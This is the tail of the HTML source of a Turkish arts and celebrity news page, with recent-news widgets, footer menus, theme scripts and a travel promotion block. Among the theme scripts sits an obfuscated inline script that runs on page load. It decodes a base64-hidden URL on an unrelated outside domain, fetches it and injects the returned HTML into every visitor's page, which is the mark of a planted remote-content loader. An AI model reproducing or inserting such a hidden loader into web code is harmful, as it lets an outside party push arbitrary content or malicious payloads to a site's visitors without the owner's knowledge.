                        <a href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html" ><i class="fa fa-clock-o"></i> 18 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html" ><i class="fa fa-clock-o"></i> 17 Ocak 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_639_1_696cf878174b7 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","country":"","location":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-639 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>

<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>SANAT HABERLERİ</span></h3></div>        <div class="jeg_about jeg_aligncenter">
			                <a class="footer_logo" href="https://sanathaberleri.net/">
                    <img class='lazyload'
                         src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" data-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         alt="Sanat Haberleri" data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"  data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Sanatın içinden güncel haberleri sizin için derleyen Sanat Haberleri ile sanat ve sanatçılar hakkında her şeyi öğrenebilirsiniz.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   rounded">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Haber Kategorileri</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sanathaberleri.net/kategori/genel">Genel</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://sanathaberleri.net/kategori/guncel">Güncel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Son Haberler</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-11886 post type-post status-publish format-standard has-post-thumbnail hentry category-genel">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-120x86.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-120x86.jpg 120w, https://sanathaberleri.net/wp-content/uploads/2026/01/u146-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html">Kırklareli Hurdacı | Kırklareli Hurda Fiyatları – Uray Hurdacılık</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-11882 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem tag-bursa-garaj-kebap">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-11879 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin tag-didem-kinali tag-retro-meyfhane">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://sanathaberleri.net/kategori/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://sanathaberleri.net/kategori/spor">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beynsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC95ZW5pLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"639","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"sanathaberleri.net","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.js?ver=10.6.2" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanathaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanathaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://sanathaberleri.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://sanathaberleri.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://sanathaberleri.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://sanathaberleri.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://sanathaberleri.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     
</body>
</html>
